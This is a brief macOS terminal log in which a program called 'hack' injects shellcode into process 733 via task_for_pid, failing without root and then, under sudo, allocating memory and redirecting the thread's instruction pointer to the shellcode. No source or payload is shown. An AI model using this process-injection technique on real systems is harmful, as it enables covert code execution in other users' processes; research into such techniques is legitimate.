 -rw-r--r--  1 user  staff   3.3K Aug 18 12:08 hack.c
[user@users-iMac-Pro meow % ./hack 733                                        ]
[-] task_for_pid() failed: (os/kern) failure
[user@users-iMac-Pro meow % sudo ./hack 733                                   ]
[Password:                                                                    ]
[+] attached to pid 733
[+] allocated memory at 0x10cac6000
[+] injected shellcode
[+] hack: RIP before injection: 0x7ff80d7d25c2
[+] hack: RIP redirected to shellcode at 0x10cac6000
[+] shellcode should be running in process 733
user@users-iMac-Pro meow %